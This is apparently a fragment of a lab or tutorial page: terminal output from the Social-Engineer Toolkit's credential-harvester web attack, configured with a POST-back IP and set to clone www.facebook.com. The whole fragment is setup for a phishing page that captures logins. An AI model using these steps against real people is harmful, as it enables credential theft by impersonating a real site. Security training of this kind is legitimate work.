 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.56.128]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/home/vuphuc/Desktop/SEToolkit
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 1
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:www.facebook.com